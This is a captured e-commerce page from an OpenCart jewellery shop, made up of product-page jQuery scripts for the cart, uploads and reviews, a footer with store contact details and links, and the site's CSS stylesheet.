							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['quantity']) {
				   $('#button-cart').after('<div class="alert alert-info" style="margin-top:10px;">' + json['error']['quantity'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                }

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				
			    if(json['notice_add_status']){
				}else{
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}
			

			            if(json['notice_add_status']){
						var success_text = '<div style="margin: 0 0 10px 0">\
											<div  style="float: left" ><img  style="margin: 0 5px 10px 0" class="img-thumbnail" src="'+json['href']+'" alt=""></div>\
											<div  style="text-align: center" >' + json['success'] + '</div>\
										</div>';

					var n = new Noty({
                    type: 'success',
                    layout: json['notice_add_layout'],
                    text:  success_text ,
                    textAlign:"right",
                    animateOpen:{"height":"toggle"},
                    timeout: json['notice_add_timeout'],
                    progressBar: false,
                    closeWith: 'button',
                }).show();
				}

			

				$('#cart .shopcart-inner span').html(json['total']);

						
			 if(json['notice_add_status']){	  
			 }else{
			 $('html, body').animate({ scrollTop: 0 }, 'slow');
			 }	 
			

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3225');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3225',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	
	$("#img_01").elevateZoom({
      zoomType : "inner",
      cursor: "pointer"
    });
    
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

									
					<script type="text/javascript">
					
						$("#product input[type='checkbox']").click(function() {
							changePrice();
						});
						
						$("#product input[type='radio']").click(function() {
							changePrice();
						});
						
						$("#product select").change(function() {
							changePrice();
						});
						
						$("#input-quantity").blur(function() {
							changePrice();
						});
						
						function changePrice() {
							$.ajax({
								url: 'index.php?route=product/product/updatePrice&product_id=3225',
								type: 'post',
								dataType: 'json',
								data: $('#product input[name=\'quantity\'], #product select, #product input[type=\'checkbox\']:checked, #product input[type=\'radio\']:checked'),
								beforeSend: function() {
									
								},
								complete: function() {
									
								},
								success: function(json) {
									$('.alert-success, .alert-danger').remove();
									
									if(json['new_price_found']) {
										$('.new-prices').html(json['total_price']);
										$('.product-tax').html(json['tax_price']);
									} else {
										$('.old-prices').html(json['total_price']);
										$('.product-tax').html(json['tax_price']);
									}
								}
							});
						}
					</script>
					
							 
<footer>
  <div class="container">
    <div class="row quick-links">
      	   <div class="col-md-3 col-sm-6 footer-contact">
        <h3>Contact Us</h3>
		<ul class="footer-info list-unstyled">   
			<!--<li><i class="fa fa-map-marker" aria-hidden="true"></i>115,Mullai Street, Maharani Avenue, 1st Phase, Vadavalli, Coimbatore - 641041</li><br>-->
			<li><i class="fa fa-envelope" aria-hidden="true"></i>emblish.cbe@gmail.com</li>
			<li><i class="fa fa-phone" aria-hidden="true"></i>+91 9994644041</li>
		</ul>
		<ul class="social-links list-inline">
		    <li><a href="https://www.facebook.com/emblishcoimbatore/" target="_blank"><i class="fa fa-facebook"></i></a></li>
		    <li><a href="https://www.instagram.com/emblishcoimbatore/" target="_blank"><i class="fa fa-instagram"></i></a></li>
		    <li><a href="https://in.pinterest.com/VarunaLR/?eq=emblish" target="_blank"><i class="fa fa-pinterest"></i></a></li>
		    <li><a href="https://youtube.com/@emblishcoimbatore7279?si=2N2SZuJJa5ivKuq_" target="_blank"><i class="fa fa-youtube"></i></a></li>
		</ul>
      </div>
      <div class="col-md-3 col-sm-6 ">
        <h3>Information</h3>
        <ul class="list-unstyled">
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=6">Shipping &amp; Delivery</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=10">FAQ</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=12">Contact Us</a></li>
                    <li><a href="/index.php?route=information/information&information_id=8">Return and Refund Policy</a></li>
        </ul>
      </div>
            <div class="col-md-3 col-sm-6 ">
        <h3>Customer Service</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=information/contact">Contact Us</a></li>
          <!--<li><a href="https://www.emblish.in/index.php?route=account/return/add">Returns</a></li>-->
          <li><a href="https://www.emblish.in/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <!--<div class="col-sm-3">
        <h3>Extras</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.emblish.in/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://www.emblish.in/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>-->
      <div class="col-md-3 col-sm-6 ">
        <h3>My Account</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
	<div class="row">
	   <div class="col-sm-6 text-left">
			<p class="des">Powered By <a href="https://propluslogics.com" target="_blank">ProPlus Logics</a><br /> Emblish &copy; 2024. All Rights Reserved</p>
	   </div>
	    <div class="col-sm-6 text-right cards">
			<img src="image/catalog/payment-cards.png">
	   </div>
	</div>
  </div>
</footer>
<div class="whatsapp-chat">
    <a target="_blank" href="https://api.whatsapp.com/send?phone=918248269688&text=Hello%20Emblish%2C%20Can%20you%20help%20me%20in%20ordering%20product"><img src="https://www.emblish.in/image/catalog/whatsapp-1.png"></a>
</div>
<div class="fixorder-track" style="
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index:99999;
    background-color: #fff;
    padding: 9px;
    border-radius: 10px;
    box-shadow: 2px 2px 7px #862f04;
    ">
    <a target="_blank" href="https://emblish.in/tracking/"><img style="width: 70px;" src="https://www.emblish.in/image/catalog/order-track-fix.png"></a><p style="
    font-weight: 500;
    color: #dea113;
    margin-bottom: -2px;
">Track Order</p>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


			
				<!-- mps -->
									<!-- mpe -->
			
			
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emblish.in/catalog/view/theme/default/stylesheet/styles.css
body_size: 7679
content:
body{
  font-family: 'Roboto', sans-serif !important;
}
p{
    line-height:26px;
}
.no-padding{
	padding:0 !important;
}
#menu .nav > li > a {
    padding: 15px 15px 15px 15px;
    background-color: transparent;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
#menu .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
}
#menu .btn-navbar{
        background-color: #dea113;
        background-image: none;
        border-color: #dea113;
}
#menu .btn-navbar:hover{
    color: #dea113;
    background-color: #fffff0;
}
a:hover {
    color: #333 !important;
}
.btn-link:hover{
	color: #dea113 !important;
}
button{
	outline:0;
}
.account-icon{
    background: #dea113;
    padding: 0;
    margin-top: -10px;
    margin-bottom: -5px;
}
.account-icon a.dropdown-toggle {
    display: block;
    padding: 10px;
    color: #FFF !important; 
}
#logo a{
	display:inline-block;
}
#logo img{
   width:170px;
}
#logo {
    margin: -15px 0 0px 0;
}
#menu {
    background-image: linear-gradient(to bottom, #642898, #642a8d);
    background-repeat: repeat-x;
    border-color: #642897 #642c83 #642895;
    background-color: #642891
}
.menu-bg {
    background-color: #632893;
    background-image: linear-gradient(to bottom, #642895, #642990);
    background-repeat: repeat-x;
    border-color: #652c8e #652c8f #652c8e;
    min-height: 40px;
}
#menu .nav > li > a:hover{
    background-color:transparent;
    color: #e2ac3d !important;
}
.navbar{
	margin-bottom:0;
}
.display-nothing{
    display:none;
}
#top{
    background-color: #fffff0;
    box-shadow: 0px 0px 3px #33333347;
}
#top .left-top ul li a i{
    padding-right: 5px;
    position: relative;
}
#top .left-top li{
    margin-right: 0px;
    padding-right:10px;
    padding-left:10px;
}
#top ul li a{
   font-size:14px;
}
#top .btn-link, #top-links li, #top-links a{
	text-shadow:none;
	color: #dea113;
}
#top-links ul{
	margin-bottom:0;
	color: #dea113;
}
.common-home #content {
    background-color: #fff;
    padding: 10px 15px;
}
.btn-inverse{
	background-color: #fffff0;
    background-image: linear-gradient(to bottom, #fffff0, #fffff0);
    background-repeat: repeat-x;
    border-color: #dea113 #dea113 #dea113;
    color: #dea113 !important;
    text-shadow: none;
}
.btn-inverse:hover{
	color: #ffffff !important;
    background-color: #652b90 !important;
}
#search .btn-lg {
    background: #fffff0;
    color: #dea113;
    text-shadow: none;
    border-color: #dea113;
    transition: 0.3s ease;
}
#search .btn-lg:hover{
    color: #ffffff !important;
    background-color: #dea113;
    transition: 0.3s ease;
}
#slideshow0 .owl-buttons div i{
    color: #652b8f;
}
#slideshow0 .owl-controls .owl-page.active span{
    background-color: #652b8f;
}
.product-thumb .button-group button:hover {
    color: #fff;
    background-color: #333;
}
.product-thumb .button-group button{
	background-color: #642892;
	color: #ffffff;
}
.cat-single .product-thumb .button-group button{
    background-color: #fffff0;
    color: #e2ac3d;
    border: 1px solid #e9b33d;
}
.product-thumb .caption a{
	color:#e2ac3d;
}
.product-thumb .caption h4{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
	font-size:20px;
	color: #e2ac3d;
	margin-bottom: 10px;
    margin-top: 5px;
}
.product-thumb .caption h4:hover{
    color: #333333 !important;
}
.product-thumb .caption h4 a{
	font-size:16px;
	font-weight: 500;
}
footer{
	background-color: #000000;
}
footer .quick-links li a{
    color: #999;
    font-size: 14px;
    position: relative;
    padding-left: 15px;
	-moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}	
footer li a:hover{
    color: #e2ac3d !important;
	-moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
footer li:hover a{
     padding-left: 25px;
}
footer  li{
    line-height: 30px;
    font-size: 14px;
}
footer .quick-links a:before{
	content: "\f111";
    color: #999;
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 7px;
    line-height: 0;
    position: absolute;
    top: 50%;
    left: 0;
}
footer h3{
   text-transform:uppercase;
   font-weight:bold;
   color: #e2ac3d;
   font-size: 16px;
}
footer .cards img{
   width: 250px;
}
#menu .see-all:hover{
    color: #ffffff !important;
    background-color: #dea113;
    background-image: none;
}
.dropdown-menu li > a:hover{
    background-image: linear-gradient(to bottom, #652b8f, #652b8f);
    color: #fff !important;
}
.dropdown-menu li > a {
    color: #333;
    min-width: 180px !important;
    padding: 4px 20px;
    text-transform:uppercase;
}
.dropdown-menu {
    background-color: #ffffff;
    padding:0;
}
#top-links .nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: transparent;
}
.product-thumb {
    margin-bottom: 20px;
    overflow: auto;
    border: 1px solid #cccccc;
}
.product-thumb:hover {
     box-shadow: 0px 0px 7px #e6c37c;
}
.product-thumb .image a {
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
#carousel0.owl-carousel .owl-item img {
	width: auto !important;
}
#topcollection.owl-carousel .owl-item img {
	/*width: auto !important;*/
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}

.owl-carousel .owl-dots {
	text-align: center;
	padding-top: 30px;
}
.owl-carousel .owl-dots .owl-dot {
	background: #c6c6c6;
	width: 12px;
	height: 12px;
	margin: 3px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot:focus {
	outline: 0;
}
.owl-carousel .owl-dots .owl-dot.active {
	background: #333333;
}

/* Homepage Slider*/
.home-featured-cat{
	margin:0;
}
.home-featured-cat #salecat {
  margin-top: 50px;
  border: 1px solid #cccccc;
}
.home-featured-cat #salecat .product-thumb {
  border: none;
  margin-bottom:0;
}
.home-featured-cat #salecat .product-thumb .caption {
  min-height: auto !important;
}
#featuredcat.owl-carousel .owl-item img {
	/*width: auto !important;*/
}
.common-home .product-layout {
	margin-top:50px;
}
#slideshow0 .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #fffff0;
   position: absolute;
   top:45%; 
   border-radius: 50px;
   opacity: 0.7;
}
#slideshow0 .owl-nav button:hover {
	opacity: 1;
    background-color: #dea113;
}
#slideshow0 .owl-nav button:hover i {
	color:#fff;
}
#slideshow0 .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color: #dea113;
	font-size: 24px;
}
#slideshow0 .owl-nav .owl-next {
	right:30px;	
	display: inline-block;
}
#slideshow0 .owl-nav .owl-prev {
	left:30px;
	display: inline-block;	
}



#featuredcat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #dcaa44;
   position: absolute;
   top:50%; 
   opacity: 0.7;
}
#featuredcat .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#featuredcat .owl-nav button:hover i {
	color:#fff;
}
#featuredcat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#featuredcat .owl-nav .owl-next {
	right:-15px;	
	display: inline-block;
}
#featuredcat .owl-nav .owl-prev {
	left:-15px;
	display: inline-block;	
}
#topcollection a{
	color:#222;
 }
 #topcollection a:hover{
	color:#652a91 !important;
 }
#topcollection .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #e6c37c;
   position: absolute;
   top:30%; 
   opacity: 0.7;
}
#topcollection .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#topcollection .owl-nav button:hover i {
	color:#fff;
}
#topcollection .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#topcollection .owl-nav .owl-next {
	right:0px;	
	display: inline-block;
}
#topcollection .owl-nav .owl-prev {
	left:0px;
	display: inline-block;	
}

.common-home #content .top-coll{
	margin-top:50px;
	margin-bottom:20px;
	padding-bottom: 0px;
}
.common-home #topcollection .category_box:hover img {
  opacity: 0.8;
}

#salecat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #67477d;
   position: absolute;
   top:50%; 
   opacity: 0.7;
}
#salecat .owl-nav button:hover {
	opacity: 1;
	background-color: #652a91;
}
#featuredcat .owl-nav button:hover i {
	color:#fff;
}
#salecat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#salecat .owl-nav .owl-next {
	right:-15px;	
	display: inline-block;
}
#salecat .owl-nav .owl-prev {
	left:-15px;
	display: inline-block;	
}
#salecat a{
	color:#222;
 }
 #salecat a:hover{
	color:#652a91 !important;
 }
#salecat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #dcaa44;
   position: absolute;
   top:46%; 
   opacity: 0.7;
}
#salecat .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#salecat .owl-nav button:hover i {
	color:#fff;
}
#salecat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#salecat .owl-nav .owl-next {
	right:0px;	
	display: inline-block;
}
#salecat .owl-nav .owl-prev {
	left:0px;
	display: inline-block;	
}


.common-home #content .home-products{
    margin-top:50px;	
	clear: both;
}
.common-home #topcollection .category_box{
    text-align: center;
    position: relative;
    /*border: 1px solid #ececec;*/
    background-color: #fff;
	display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
}
.common-home #topcollection .category_box .image {
	border: 1px solid #ececec;
    border-bottom: none;
}
.common-home #topcollection .category-name h4{
	 background: #ececec;
    margin: 0;
    padding: 15px;
    border-top: none;
    position: relative;
}
.common-home #topcollection .category_box:hover h4:before{
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
}
.common-home #topcollection .category_box h4:before{
	content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    bottom: 0;
    background: #e2ac3d;
    height: 4px;
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.common-home #content h3{
    text-align:center;
	text-transform:uppercase;
    color: #642892;
	position:relative;
}
.common-home #content h3:after{
	content: '';
    position: absolute;
    background: #e2ac3d;
    margin: 0 auto;
    left: 0;
    right: 0;
    width: 4%;
    bottom: -15px;
    height: 2px;
}
.common-home .top-coll h3{
    margin-bottom:50px;
}
.common-home .home-ad{
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top:30px;
}
.common-home .home-ad img{
   width:100% !important;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.common-home .home-ad:hover img{
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.common-home .home-about img{
	width:100% !important;
	border-radius:5px;
	box-shadow: 0 8px 15px -5px #7d7c7c;
}	
.home-about {
   padding-top:50px;
   padding-bottom:50px;
   z-index:99999;
}
.home-about h2{
  margin-bottom:20px;
  text-align:left !important;
  font-size:25px;
  color: #652b8f;
  text-transform:uppercase;
}
.home-about p{
  line-height:26px;
  font-size:14px;
}
.home-about .read-btn{
	padding-top:10px;
}
.home-about .read-btn a{
	padding:10px 15px;
	background-color:#642a93;
	border-radius:5px;
	color:#fff;
	cursor:pointer;
}
.home-partners .owl-carousel .owl-dots .owl-dot.active {
    background: #662c8d;
}
.navbar {
    border-radius: 0 !important;
}
.product-thumb .caption{
  min-height:240px !important;
  padding: 15px 20px;
}
.product-thumb .price-old {
    margin-left: 0;
    font-size: 14px;
}
.today-deals {
	padding-bottom: 20px;
    padding-top: 50px;
    margin-bottom: 25px;
	margin-top:0 !important;
}
.today-deals h2{
	text-align:left;
	position:relative;
	color: #642892;
}
.today-deals h2:before{
    content: '';
    position: absolute;
    background: #e2ac3d;
    margin: 0 auto;
    left: 3px;
    width: 7%;
    bottom: -15px;
    height: 2px;
}
.today-deals .prod-list{
	position:relative;
	margin-top:0;
}
.today-deals #salecat:before{
    content: '';
    width: 82px;
    height: 82px;
    background: url('../image/label-deal-1.png') no-repeat top left;
    position: absolute;
    right: -5px;
    top: -5px;
    z-index: 20;
}
.today-deals .product-thumb .caption h4{
	margin-bottom: 20px;
}
.today-deals .product-thumb .caption p{
	margin-bottom: 20px;
}
.today-deals .product-thumb .caption h4 a{
 	font-size: 22px;
}
.common-home .abt-sec{
  position: relative;
  margin-top: 0;
  overflow: hidden;
  width: 100%;
}
.footer-contact li{
	color: #999;
    font-size: 14px;
}
.footer-contact li a{
    color: #999;
    font-size: 14px;
    position: relative;
}
.footer-contact li a:before{
    content: "\f111";
    color: #999;
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 7px;
    line-height: 0;
    position: absolute;
    top: 50%;
    left: 0;
}
.footer-contact li{
	position:relative;
}
.footer-contact li i{
    left: -10px;
    position: relative;
    font-size: 18px;
    top: 2px;
}
/* .footer-contact li:first-child:before{ */
	/* content: "\f041"; */
    /* font-family: fontawesome; */
    /* line-height: 30px; */
    /* width: 20px; */
    /* color: #999; */
    /* position: absolute; */
    /* left: 0; */
/* } */

/* Product List Page Styles */
.breadcrumb{
	margin: 15px 0 15px 0;
	border: none;
	background-color: #ffffff;
}
.breadcrumb a:hover {
    color: #dea113 !important;
    max-width: 180px;
}
.breadcrumb > li{
    padding: 0 10px;
    font-size:12px;
}
.breadcrumb > li:first-child{
    padding-left:0;
}
ul.breadcrumb li:last-child a {
    color: #dea113;
    max-width:none;
}
ul.breadcrumb li:last-child:after{
    display:none;
}
ul.breadcrumb li a {
    color: #333;
    max-width: 80px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block !important;
    vertical-align: middle;
}
.breadcrumb > li:after {
    top: 7px;
    right: -5px;
    width: 7px;
    height: 7px;
}
.list-group a{
	color: #333;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
   color: #ffffff !important;
    background: #c79522;
    border: 1px solid #c79522;
    text-shadow: none;
}
.cat-single h2{
	color: #652c8d;
}
.cat-single hr{
   border-top: 1px solid #ffd288;
}
.cat-single .input-group .input-group-addon{
	font-size: 14px;
	background-color: #fff;
    border: 1px solid #fff;
}
.cat-single .compare-btn a{
	background-color: #fffff0;
    color: #dea113;
    border: 1px solid #dea113; 
	border-radius: 3px;
	padding: 6px 10px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.cat-single .compare-btn a:hover{
	background-color: #333;
    color: #fff !important;
    border: 1px solid #333;;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
#content .compare-btn a:hover{
	text-decoration:none;
}
.product-single{
    background: #ffffff;
    padding: 10px 20px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.product-single .product-thumb{
	background-color:#fff;
}


/* Account Login Page Styles */

.account-login .well{
	border:1px solid #ccc;
	background-color:#fff;
}
.account-login .well h2{
    color: #dea113;
}
.btn-primary {
	background-image:none;
	background-color:#9469b7;
	border-color: #9469b7 #9469b7 #9469b7;
}
.btn-primary:hover{
	background-color:#632893;
	border-color: #632893 #632893 #632893;
	color:#fff !important;
}

/* Header Cart Styles */


header #cart .top_cart {
    position: relative;
    float: right;
}
header #cart .top_cart .icon-c{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: left;
    text-align: center;
    line-height: 40px;
    background-color: #632893;
}
header .top-comp {
    position: relative;
}
header .comp-header .icon-c i {
    font-size: 18px;
    color: #fff;
}
header .comp-header .icon-c{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: right;
    text-align: center;
    position: relative;
    line-height: 44px;
    background-color: #632893;
}
header #cart .top_cart .icon-c i {
    font-size: 18px;
    color: #fff;
}
header #cart .top_cart #cart-total {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    position: absolute;
    top: -6px;
    left: 27px;
    font-size: 12px;
    color: #ffffff;
    background-color: #dea113;
}
header .comp-total {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    position: absolute;
    top: -6px;
    right: -10px;
    font-size: 12px;
    color: #ffffff;
    background-color: #dea113;
}
header #cart  .top_cart .shopcart-inner {
    float: left;
    color: #222;
    margin-left: 15px;
    margin-top: 13px;
}
header #cart .top_cart .text-shopping-cart {
    font-size: 14px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0;
    line-height: 100%;
    text-transform: uppercase;
    float: left;
    padding-right: 5px;
}
header .head-cart{
    width: 150px;
    float: right;
}
header .comp-header{
    width: 70px;
    float: right;
}

/* Header Cart Styles end */
.sale-cat .product-thumb .button-group {
    position: relative;
    left: 14px;
}
footer .social-links li a:before{
    display:none;
}
footer .social-links li:hover a {
   padding-left: 15px;
}
.sale-cat .deal-left{
  padding:0;
}

/*Related Products Styles*/
.related-prods .product-single .product-thumb {
    background-color: transparent;
}
.related-prods .product-thumb {
    border: none;
}
.related-prods .product-thumb .caption {
    min-height: 50px !important;
    padding: 0px 20px;
}
.related-prods .product-thumb .caption .relate-des{
    display:none;
}
.related-prods .product-thumb .caption p{
    text-align:center;
    font-size: 16px;
    font-weight: 500;
}
.related-prods .product-thumb .button-group{
    display:none;
}
.related-prods .product-thumb img{
    width:100%;
}
.related-prods .product-thumb h4{
    text-align: center;
}
.related-prods .product-thumb {
    background-color: #fffff0;
    border: 1px solid #f1f1f1;
}
.product-single .wish-comp .btn-default {
   color: #dea113;
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #dea113;
    text-shadow: none;
    transition: 0.2s ease;
    font-size:18px;
}
.product-single .wish-comp .btn-default:hover {
    color: #ffffff;
    background-color: #dea113;
    transition: 0.2s ease;
}
.product-single  h3.relate-txt{
    color: #642990;
    text-shadow: none;
    text-transform: uppercase;
}
.product-single hr{
    border-top: 1px solid #e2ac3d;
}

/*Checkout and cart Page Styles*/

.checkout-cart .btn-default {
    color: #fff;
    text-shadow: none;
    background-color: #dea113;
    background-image: none;
    border: 1px solid #dea113;
}
.checkout-cart .btn-default:hover {
    color: #fff !important;
}
.checkout-cart .panel-default>.panel-heading {
    color: #333;
    background-color: #ffffff;
    border-color: #ddd;
}
.checkout-cart  .table-bordered a{
    color: #dea113;
}
.checkout-cart #content thead{
    color:#333;
    font-weight:500;
}
.checkout-cart #content{
    background: #ffffff;
    padding: 10px 20px;
    webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.checkout-checkout .btn-primary.active{
    background: #dea113;
    border: 1px solid #dea113;
}
/*Account Page Styles*/
.account-account .achead{
    font-size: 14px !important;
    color: #fff !important;
    background-color: #642892;
    padding: 8px 10px;
}
.account-account .accolor {
    margin-top: -10px;
    padding: 10px 5px !important;
    line-height: 25px;
    background-color: #f8f8f8;
    margin-bottom: 10px;
    border-radius: 0 0 4px 4px;
}
.account-account .accolor a{
    color: #333;
}
.product-single .nav-tabs a{
    color: #e2ac3d;
    background-color: #fffff0;
    border-color: #e2ac3d
}
.product-single .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    background-color: #e2ac3d;
    border-color: #e2ac3d;
    /*border-bottom-color: #fffff0;*/
}
